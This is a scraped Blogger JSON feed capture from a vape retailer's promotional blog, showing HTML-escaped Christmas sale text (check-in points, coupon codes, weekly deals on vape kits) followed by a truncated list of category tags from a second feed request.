10.5pt;\"\u003EMust log in, and order with any other product\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003ELimited 1pcs per color per customer\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003ELimited quantities, first come first served!\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/suorin-se-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh4AYRZ0N2VxGUblLaT0j-3eKras4ZP2xR--4DFhowMi6LzN3TKAzqRpbKC0oloftpQjxsqG24FebLaarFx4nURr-ffrMW34-6CaKrBuRJzAPw8co-FtGAHucpU7k6rLIBjBS2kMgbaujJUzu5Df30xr95SQutGA_9SpY5Pomb62iMHAyHtMRvi_5PJ5D3F=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EDetails:\u0026nbsp;https:\/\/www.sourcemore.com\/suorin-se-pod-kit.html\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-check-in-center\" target=\"_blank\"\u003E4)\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-check-in-center\" target=\"_blank\"\u003EDAILY BONUS\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003ECheck-in get points\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EWin up to 200 points\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003ERules:\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E1. Visit the CHECK-IN CENTER every day and click \"Check-in Today\".\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E2. 200 reward points in total for 10-day check-in:\u003Cbr \/\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E10 reward points for the 1st day of checking in;\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E20 reward points for the 3rd day of checking in;\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E30 reward points for the 5th day of checking in;\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E40 reward points for the 7th day of checking in;\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E50 reward points for the 9th day of checking in;\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E50 reward points for the 10th day of checking in.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E3. If you miss checking in for some days, you need to restart the check-in.\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-check-in-center\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"346\" data-original-width=\"1330\" height=\"166\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhpM3IJiGr_dm5r0d6PuLeyFCQKKQv0ubPqu7qhakPnySOGehyjIsFixXTQclIrrnf5O1hK5D9ANEWNa87_RI6G0NyBY8DjZn6P710GRWfmp_Iju2InRdrSIroamz4GNZ-przAKhVkPjuWJVZcvQODqYF7cqoEQve2eY0CS23EjjgGshoJ03rqGxN5m6pgC=w640-h166\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EDetails:\u0026nbsp;https:\/\/www.sourcemore.com\/2025-christmas-check-in-center\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-sale\" target=\"_blank\"\u003E5)\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-sale\" target=\"_blank\"\u003EEXTRA\u0026nbsp;SITEWIDE\u0026nbsp;COUPON\u0026nbsp;CODE\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cb\u003EGeneral\u0026nbsp;Customer:\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E-Coupon:\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-sale\" target=\"_blank\"\u003EMA10\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E-10%\u0026nbsp;OFF\u0026nbsp;everything!\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cb\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cb\u003EBronze\u0026nbsp;Level:\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E-Coupon:\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-sale\" target=\"_blank\"\u003EMA5\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E-Must Log in, 5%\u0026nbsp;OFF\u0026nbsp;everything!\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EThe\u0026nbsp;promo\u0026nbsp;codes\u0026nbsp;are\u0026nbsp;valid\u0026nbsp;sitewide\u0026nbsp;except on the\u0026nbsp;Christmas sale\u0026nbsp;page!\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 14pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWeekly Deal\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003ET\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003Eoday, we're excited to introduce our exclusive\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: rgb(255, 255, 0); font-size: 10.5pt;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;that will help you stretch your budget without sacrificing quality.\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EEnjoy up to 60% off on selected items, with additional discounts for our loyal customers. Limited quantity, first-come, first-served!\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EClick on the item below to take it home!\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g3-lite-koko-kit.html\" target=\"_blank\"\u003E\u003Cb\u003E$7.19 \u0026nbsp;Uwell Caliburn G3 Lite KOKO Kit\u003C\/b\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-vibe-se-kit.html\" target=\"_blank\"\u003E$6.69 \u0026nbsp;Vaporesso Vibe SE Kit\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-drag-5-kit.html\" target=\"_blank\"\u003E$40.69 \u0026nbsp;VOOPOO Drag 5 Kit\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-x-prive-solo-mod.html\" target=\"_blank\"\u003E$22.59 \u0026nbsp;SMOK X-Priv Solo Mod\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-z-max-tank.html\" target=\"_blank\"\u003E$16.69 \u0026nbsp;GeekVape Z Max Tank\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/7351871357425541435\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/holiday-sale-weekly-deal-highlights-at.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/7351871357425541435"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/7351871357425541435"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/holiday-sale-weekly-deal-highlights-at.html","title":"Holiday Sale \u0026 Weekly Deal Highlights at Sourcemore"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgGIc-c9HezXTyIn9L1s6ywXnSpeNAhtwj9oY9-Xtq0Zcpd0eKU_gHhmqPL2GccHPxGnmQvph2CNr6n3MaS4CgL08ukVr2UOlNDFizKDy3kcppec2DqjjQY28dN90Uq5Vr8nhUED8fGPDxNykimmD2Y6yeht0eC9R7GSYIw4ZK9-5daaXGgbZnsU72jiARX=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.tellusual.com/feeds/posts/default?alt=json-in-script&max-results=3&callback=jQuery111001599519690773452_1768653049176&_=1768653049182
body_size: 17309
content:
// API callback
jQuery111001599519690773452_1768653049176({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337"},"updated":{"$t":"2026-01-13T19:12:16.320-08:00"},"category":[{"term":"sourcemore"},{"term":"kit"},{"term":"vape life"},{"term":"Eleaf"},{"term":"E-cigarettes"},{"term":"vape kit"},{"term":"Vape"},{"term":"vape mod"},{"term":"Starter Kit"},{"term":"VOOPOO"},{"term":"vape news"},{"term":"GeekVape"},{"term":"SMOK"},{"term":"electronic cigarettes"},{"term":"vaping"},{"term":"Vaporesso"},{"term":"Discount"},{"term":"Tank"},{"term":"mod"},{"term":"Coupon Code"},{"term":"E-cig"},{"term":"Uwell"},{"term":"deal"},{"term":"vape tank"},{"term":"wismec"},{"term":"Pod kit"},{"term":"Aspire"},{"term":"Box Mod"},{"term":"Atomizer"},{"term":"Lost Vape"},{"term":"Vape Kits"},{"term":"Innokin"},{"term":"RTA"},{"term":"User Manual"},{"term":"Big Deals"},{"term":"Giveaway"},{"term":"Weekly Deals"},{"term":"Weekly deal"},{"term":"eleaf istick"},{"term":"vandy vape"},{"term":"vaper"},{"term":"E-cigarette"},{"term":"IJOY"},{"term":"Pod"},{"term":"Electronic Cigarette"},{"term":"Vape device"},{"term":"Vapefly"},{"term":"sourcmeore"},{"term":"Hellvape"},{"term":"Kanger"},{"term":"Sourcemore Kit"},{"term":"e-liquid"},{"term":"health"},{"term":"Battery Mod"},{"term":"RDA"},{"term":"Smoant"},{"term":"ecig"},{"term":"weight loss"},{"term":"Cloumix"},{"term":"Freemax"},{"term":"Joyetech"},{"term":"Pod Mod Kit"},{"term":"Tesla"},{"term":"Vapers Worldwide"},{"term":"Vaping device"},{"term":"Winner"},{"term":"vape atomizer"},{"term":"vape style"},{"term":"Big Sale"},{"term":"E-Juice"},{"term":"Luck Person"},{"term":"MTL"},{"term":"Sale"},{"term":"THC"},{"term":"Vaper World"},{"term":"Wotofo"},{"term":"iStick Pico Box Mod"},{"term":"review"},{"term":"Accessories"},{"term":"Advken"},{"term":"Atomizers"},{"term":"BD Vape"},{"term":"Big Discount"},{"term":"CB-60 full kit"},{"term":"Device"},{"term":"Drag X3"},{"term":"Eleaf iKuun i80 kit"},{"term":"Eleaf iStick Pico"},{"term":"GeekVape Wenax Q2 Kit"},{"term":"Heallvape"},{"term":"Kits"},{"term":"Mods"},{"term":"RDTA"},{"term":"SMOK Kit"},{"term":"Tanks"},{"term":"Uwell Caliburn"},{"term":"VOOPOO Vrizz Pod Kit"},{"term":"Vaporesso XROS Pro 2 Pod Kit"},{"term":"Wellon"},{"term":"Wismec RX200S"},{"term":"asMODus"},{"term":"aspire nautilus"},{"term":"e-cigs"},{"term":"iStick Pico"},{"term":"iStick Pico 25"},{"term":"vape pen"},{"term":"vape store"},{"term":"ALPHA Zip Kit"},{"term":"Advken Artha Pod Mod Kit"},{"term":"Advken Ayana Kit"},{"term":"Aegis Hero"},{"term":"Artery"},{"term":"Aspire AVP Cube Kit"},{"term":"Battery"},{"term":"Berserker"},{"term":"DOVPO"},{"term":"DOVPO."},{"term":"Dead Rabbit 4"},{"term":"Disposable"},{"term":"Drag S3"},{"term":"Eleaf iKuun i200 kit"},{"term":"Eleaf iStick Pico Box Mod"},{"term":"Eleaf iStick Pico mod"},{"term":"Eleaf iStick QC 200W"},{"term":"Eleaf iStick TC 100W"},{"term":"Eleaf invoke"},{"term":"Exseed Dabcool W2 V2 Kit"},{"term":"Fat Rabbit"},{"term":"Fetch Mini Pod Kit"},{"term":"Firmware"},{"term":"Fumytech"},{"term":"GeekVape Ammit"},{"term":"Geekvape Z Sub Ohm Tank"},{"term":"Hellvape Dead Rabbit 3 RTA J Edition"},{"term":"Hellvape Dead Rabbit 4 RDA"},{"term":"How to use"},{"term":"I.O Pod Kit"},{"term":"I.O Pod System Kit"},{"term":"Innokin Glim Kit"},{"term":"Innokin I.O Pod Kit"},{"term":"Innokin I.O Pod System Kit"},{"term":"Innokin Zlide Tube Kit"},{"term":"KangerTech"},{"term":"Kit."},{"term":"Lost Vape Centaurus P200 Box Mod"},{"term":"Lost Vape Ursa Nano S II Kit"},{"term":"Mechanical Mod"},{"term":"Mechman Nano RDA Kit"},{"term":"Mod Rayden 100"},{"term":"New Device"},{"term":"New Product"},{"term":"OBS"},{"term":"OBS Cube MTL Kit"},{"term":"Ovns JC02 Pod Kit"},{"term":"RX 200S"},{"term":"RX200S"},{"term":"Reuleaux RX 200S"},{"term":"Reuleaux RX200S"},{"term":"Rincoe Mechman Nano"},{"term":"Rincoe Mechman Nano 90W RDA Kit"},{"term":"Rincoe Mechman Nano RDA Kit"},{"term":"SMOK ARCO Digi Kit"},{"term":"SMOK Fetch Mini"},{"term":"SMOK Pod Kit"},{"term":"SMOK Pod Mod Kit"},{"term":"SMOK TFV18 Tank"},{"term":"Sourcemre"},{"term":"Typhos SE"},{"term":"Uwell Typhos SE"},{"term":"Uwell Whirl II 2 Tank"},{"term":"VAPE PEN 22 Kit"},{"term":"VOOPOO V.SUIT Pod Kit"},{"term":"VOOPOO Vmate E2 Kit"},{"term":"Vandy Vape Jackaroo Pod Kit"},{"term":"Vapefly Galaxies MTL RDA"},{"term":"Vaporesso ECO Nano Pro Kit"},{"term":"Vaporesso ECO One Kit"},{"term":"Vaporesso GEN Max Box Mod"},{"term":"Vaporesso GEN SE Box Mod"},{"term":"Vaporesso XROS"},{"term":"Vaporesso XROS 5 Mini Pod Kit"},{"term":"Vaporizer"},{"term":"Wismec RX 200S"},{"term":"Wismec Reuleaux RX 200S"},{"term":"Wismec Reuleaux RX200"},{"term":"Wismec Reuleaux RX200S"},{"term":"XROS Pro"},{"term":"XROS Pro 2"},{"term":"XROS Pro 2 Pod Kit"},{"term":"Yocan"},{"term":"cig. vape. vaping"},{"term":"coil"},{"term":"deals"},{"term":"get"},{"term":"grasp the key"},{"term":"growing marijuana"},{"term":"iKuun i80 kit"},{"term":"iStick Pico mod"},{"term":"iStick TC 100W"},{"term":"istick tc60w"},{"term":"istick trim with gsturbo"},{"term":"method"},{"term":"nicotine"},{"term":"official authorized website"},{"term":"reviews"},{"term":"slimming plan"},{"term":"sticker"},{"term":"typhos pod kit"},{"term":"vape best"},{"term":"vape devices"},{"term":"vape pen kit"},{"term":"video"},{"term":"voopoo drag"},{"term":"whole life lesson"},{"term":"(Aegis Boost Pro Max) 21700"},{"term":"11.11 Carnival Sale"},{"term":"1800 puffs"},{"term":"1800 puffsWain Bar Plus Disposable"},{"term":"2 Pod"},{"term":"2-in-1"},{"term":"200W"},{"term":"21700"},{"term":"2500 Puffs"},{"term":"5% Off"},{"term":"5000mAh battery"},{"term":"50W"},{"term":"650mAh battery"},{"term":"85w box mod"},{"term":"ACE"},{"term":"ACRO Kit"},{"term":"ACRO Pod System Kit"},{"term":"AEROLITE Pod Cartridge"},{"term":"ARCO Digi"},{"term":"ARCO Digi Kit"},{"term":"ARCO E1"},{"term":"ARCO Max"},{"term":"ARCO Series"},{"term":"ASTER"},{"term":"ASTER By Eleaf"},{"term":"ASTER Total"},{"term":"ASTER Total By Eleaf"},{"term":"AVP"},{"term":"AVP Cube Kit"},{"term":"AVP Kit"},{"term":"AVP Pod Starter kit"},{"term":"AVP Pod System kit"},{"term":"Abyss AIO Kit"},{"term":"Advken Artha Kit"},{"term":"Advken Artha Pod Kit"},{"term":"Advken Artha Pod System Kit"},{"term":"Advken Ayana Kit with Ayana RDA"},{"term":"Advken Ayana Vape Kit."},{"term":"Advken Manta Mesh Tank."},{"term":"Advken Manta Sub Ohm Vape Tank"},{"term":"Advken Manta Tank"},{"term":"Advken Orcas MX Cube Coil"},{"term":"Advken Potento Pod Kit"},{"term":"Advken Potento Pod System Kit"},{"term":"Aegis Boost"},{"term":"Aegis Boost III"},{"term":"Aegis Boost III 3 Kit"},{"term":"Aegis Boost III Kit"},{"term":"Aegis Boost LE Bonu"},{"term":"Aegis Boost Pod Cartridge"},{"term":"Aegis Force"},{"term":"Aegis Force Pod Mod Kit"},{"term":"Aegis Hero 2 Kit"},{"term":"Aegis Hero 5 Kit"},{"term":"Aegis Hero Q Kit"},{"term":"Aegis Kit"},{"term":"Aegis Legend III 3 Kit"},{"term":"Aegis Solo Tengu Kit"},{"term":"Aegis mod"},{"term":"Aeglos"},{"term":"Aerobic exercise"},{"term":"Air 2 Kit"},{"term":"Air Wax"},{"term":"Airis"},{"term":"Airis Air Wax Vaporizer"},{"term":"Airis Gethi G6 Dry Herb Vaporizer"},{"term":"Airis Gethi G6 Vaporizer"},{"term":"Airis Quaser Vaporizer Kit"},{"term":"Airis Quaser Vaporizer Starter Kit"},{"term":"Airistech Gethi G6 Kit"},{"term":"Airistech Quaser Vaporizer"},{"term":"Airmate"},{"term":"Airmate Pod Kit"},{"term":"Airpen"},{"term":"Airpen Pod Kit"},{"term":"Alberich MTL RTA"},{"term":"Alieno Mod"},{"term":"Amighty Complete"},{"term":"Ammit MTL"},{"term":"Ammit MTL RTA"},{"term":"Angus Kit"},{"term":"Anniversary"},{"term":"Ares"},{"term":"Argus Air"},{"term":"Argus G2 Mini Kit"},{"term":"Argus GT"},{"term":"Argus P2 Kit"},{"term":"Argus Pro"},{"term":"Argus X"},{"term":"ArgusMatrix"},{"term":"Armour Max Mod"},{"term":"Armour S Mod"},{"term":"Aromamizer Classic"},{"term":"Aromamizer Ragnar RDTA"},{"term":"Artery Nugget GT Pod Mod Kit"},{"term":"Artery Nugget ，GT Pod Mod ，Kit ，Sourcemore"},{"term":"Artery PAL 3 Kit"},{"term":"Artery PAL Stick AIO Vape Pen Kit"},{"term":"Artery PAL Stick Kit"},{"term":"Artery PAL Stick Tank"},{"term":"Artha Kit"},{"term":"Artha Pod Mod"},{"term":"Aspire AVP AIO Kit"},{"term":"Aspire AVP AIO Pod Vape kit"},{"term":"Aspire AVP Cube Pod Kit"},{"term":"Aspire AVP Cube Pod System Kit"},{"term":"Aspire Cobble"},{"term":"Aspire Deco Kit"},{"term":"Aspire Filter Kit"},{"term":"Aspire K1 Stealth Kit"},{"term":"Aspire K1 Stealth Kit with K1 Plus Tank"},{"term":"Aspire K1 Stealth Starter Kit."},{"term":"Aspire K4 Quick Battery Kit"},{"term":"Aspire K4 Quick Starter Kit"},{"term":"Aspire Minican 2 Kit"},{"term":"Aspire Minican Kit"},{"term":"Aspire Minican Kit 2ml"},{"term":"Aspire Minican Pod Kit"},{"term":"Aspire Minican Pod Starter Kit"},{"term":"Aspire Onixx 40W VW Mod"},{"term":"Aspire Onixx Box Mod."},{"term":"Aspire Onixx Mod"},{"term":"Aspire Onixx Vape Mod"},{"term":"Aspire PockeX AIO Kit TPD Edition"},{"term":"Aspire Rover 2 Starter Kit"},{"term":"Aspire ，Deco ，Kit，sourcemore"},{"term":"Aspire."},{"term":"Aster Series"},{"term":"Atomizer coil"},{"term":"Augvape"},{"term":"Augvape Air 2 Pod Kit"},{"term":"Augvape Air 2 Pod System Kit"},{"term":"Augvape Air II 2 Pod Kit"},{"term":"Augvape Air II Pod Kit"},{"term":"Augvape Narada AIO Pod Kit"},{"term":"Augvape Narada Kit"},{"term":"Ayana"},{"term":"Ayana Kit"},{"term":"B100"},{"term":"B100 (Aegis Boost Pro Max)"},{"term":"BD Vape Mod Rayden 100"},{"term":"BD Vape Mod Rayden 100 Forged Carbon Fiber Limited Edition"},{"term":"BLADE Kit"},{"term":"BSKR Mini V2 MTL RTA"},{"term":"BSKR Mini V2 RTA"},{"term":"BTB Kit"},{"term":"Baby Plus"},{"term":"Bar"},{"term":"Berserker V2 MTL RDA"},{"term":"Berserker V2 RDA"},{"term":"Beyond AIO Pod Kit"},{"term":"Black Friday"},{"term":"Black vape liquid"},{"term":"Blaze"},{"term":"Blitz"},{"term":"Blitz Realm Pod Kit"},{"term":"Blotto Mini RTA"},{"term":"Box"},{"term":"Boxer AIO Kit"},{"term":"Brunhilde 1o3"},{"term":"CFL"},{"term":"CFL lights"},{"term":"COG MTL"},{"term":"CUPTI 75W TC All In One Starter Kit"},{"term":"CUPTI Starter Kit"},{"term":"Cabo Kit"},{"term":"Caliburn Classic Kit"},{"term":"Caliburn G3 Pro Pod Kit"},{"term":"Caliburn G4"},{"term":"Caliburn G4 Classic"},{"term":"Caliburn G4 Classic Kit"},{"term":"Caliburn G5 Lite"},{"term":"Caliburn G5 Lite KOKO"},{"term":"Caliburn G5 Lite SE"},{"term":"Caliburn G5 Series"},{"term":"Caliburn KOKO Pod"},{"term":"Caliburn Kit"},{"term":"Captain X3 Tank"},{"term":"Cartridge"},{"term":"Celebration"},{"term":"Centaurus Sub Ohm Tank"},{"term":"Chalice MTL RTA"},{"term":"Christmas"},{"term":"Christmas Gift Box"},{"term":"Christmas Sale"},{"term":"Cold Steel 100"},{"term":"Comment utiliser le kit de démarrage"},{"term":"CoolFire P60"},{"term":"CoolFire P60 Pod"},{"term":"CoolFire P60 Pod Kit"},{"term":"Coolfire PZPulse Kit"},{"term":"Coolfire Z50"},{"term":"Coupon"},{"term":"Coupon Codes"},{"term":"Cube"},{"term":"Cube MTL Kit"},{"term":"Cube X Kit"},{"term":"Cube X Vape Tank"},{"term":"Cube-S Kit"},{"term":"DOVPO Abyss AIO Kit"},{"term":"DOVPO Blotto Mini RTA"},{"term":"DOVPO Hilt Mosfet Box Mod"},{"term":"DOVPO Hilt Mosfet Mod"},{"term":"DOVPO Hilt Mosfet Semi-Mechanical Mod"},{"term":"DOVPO MVP Box Mod，DOVPO"},{"term":"DOVPO Riva DNA250C Box Mod"},{"term":"DOVPO Riva DNA250C TC Mod."},{"term":"DOVPO Topside 90W"},{"term":"DOVPO Topside 90W Squonk Mod"},{"term":"DOVPO Topside 90W Top Fill TC Squonk Mod"},{"term":"DOVPO X Suicide Mods Abyss AIO Kit"},{"term":"DOVPO × BP Mods Hilt Mosfet Mod"},{"term":"Dabcool W2 V2"},{"term":"Daily Bonus"},{"term":"Damn Vape Diamond MTL RTA"},{"term":"Damn Vape Diamond MTL RTA Atomizer"},{"term":"Dazzvape Fleap Battery"},{"term":"Dazzvape Fleap Battery Mod."},{"term":"Dazzvape Fleap Vape Battery"},{"term":"Dazzvape U-Key Battery， U-Key Battery，U-Key Vaporizer Mod， Dazzvape U-Key Oil Vaporizer Battery."},{"term":"Dea Rabbit"},{"term":"Dead Rabbit"},{"term":"Dead Rabbit 3"},{"term":"Dead Rabbit 4 RDA"},{"term":"Diamond MTL RTA"},{"term":"Diamond MTL RTA Atomizer."},{"term":"Digiflavor"},{"term":"Digiflavor Upen Kit"},{"term":"Digiflavor Z1 SBS Kit"},{"term":"Digiflavor Z1 SBS Kit with Siren3 GTA"},{"term":"Digiflavor Z1 SBS Vape Kit."},{"term":"Disposable Kit"},{"term":"Doric 20"},{"term":"Drag 5 Kit"},{"term":"Drag 5 Mod"},{"term":"Drag Max"},{"term":"Drag Mini Mod"},{"term":"Drag X Mod Pod"},{"term":"ECO Nano"},{"term":"ECO Nano 